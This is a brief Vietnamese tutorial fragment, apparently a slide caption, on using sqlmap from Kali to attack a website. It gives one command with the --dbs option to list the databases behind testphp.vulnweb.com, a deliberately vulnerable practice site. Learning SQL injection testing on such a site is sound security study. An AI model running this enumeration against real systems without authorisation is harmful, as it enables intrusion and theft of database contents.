 Dùng sqlmap và sử dụng Kali để tấn công website
Sử dụng tham số lấy Database của website
(--dbs)
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --
dbs
 Kiểm tra website về cơ sở dữ liệu Database nếu có
 